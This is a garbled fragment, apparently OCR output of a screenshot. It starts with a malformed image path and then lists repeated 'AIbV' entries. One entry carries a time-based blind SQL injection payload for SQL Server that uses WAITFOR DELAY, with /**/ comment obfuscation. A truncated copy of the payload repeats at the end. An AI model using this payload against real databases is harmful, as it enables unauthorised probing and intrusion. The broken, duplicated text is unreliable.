
- AIbV
- AIbV
- AIbV
- AIbV
- AIbV
- AIbV
- AIbV
- AIbV
- AIbV
- AIbV
- AIbV
- AIbV
- AIbV
- AIbV
- AIbV
- AIbV;DECLARE/**/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
-
-
-
/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--